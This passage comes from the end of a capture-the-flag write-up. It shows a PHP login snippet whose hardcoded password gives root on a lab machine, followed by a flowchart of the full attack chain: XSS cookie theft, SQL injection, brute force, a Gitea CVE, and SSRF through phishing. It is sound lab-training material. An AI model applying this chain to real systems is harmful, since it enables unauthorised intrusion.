$valid_password = 'IKw75eR0MR7CMIxhH0';
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
$_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {
header('WWW-Authenticate: Basic realm="Employee Management"');
header('HTTP/1.0 401 Unauthorized');
exit;
}
header('Location: dashboard.php');
exit;
?>Trying the password IKw75eR0MR7CMIxhH0 for the root account is successful and I get the final flag.
Attack Path
flowchart TD subgraph "Initial Access" A(Cat Competition Webpage) -->|Exposed .git| B(Source Code) A & B -->|XSS in Username during Cat Registration| C(Steal Cookie) C -->|SQL Injection| D(Password Hashes) D -->|Brute Force| E(Shell as rosa) end subgraph "Privilege Escalation" E -->|adm membership and password in logs| F(Shell as axel) F -->|Port Forward| G(Access to local gitea instance) G -->|CVE-2024-6886| H(Repo with XSS payload) F & H -->|Internal Phishing Mail| I(SSRF through XSS) I -->|Access to private repository| J(Hardcoded credentials) J --> K(Shell as root) end
